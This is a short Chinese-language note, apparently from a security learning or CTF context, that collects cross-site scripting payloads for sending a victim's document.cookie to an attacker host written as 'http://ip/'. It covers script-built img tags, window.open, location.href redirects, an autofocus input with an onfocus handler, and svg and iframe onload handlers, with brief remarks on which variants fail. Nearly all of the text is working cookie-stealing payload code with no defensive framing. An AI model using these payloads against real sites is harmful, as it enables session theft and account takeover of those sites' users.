 img
<script>
var img=document.createElement("img"); img.src="http://ip/"+document.cookie;
</script>
直接创建img标签的话，比如这样<img src="http://ip:39543/"+document.cookie />不行，这里识别不到document.cookie，
套一层<script></script>也不行。
还有其他外带姿势
window.open
<script>window.open('http://ip/'+document.cookie)</script>
<script>window.location.href='http://ip/'+document.cookie</script>
<script>location.href='http://ip/'+document.cookie</script>
input也可以，但是要加上autofocus
<input onfocus="window.open('http://ipx/'+document.cookie)" autofocus>
通过autofocus属性执行本身的focus事件，这个向量是使焦点自动跳到输入元素上,触发焦点事件，无需用户去触发
svg标签
<svg onload="window.open('http://ip/'+document.cookie)">
iframe标签
<iframe onload="window.open('http://ip/'+document.cookie)"></iframe>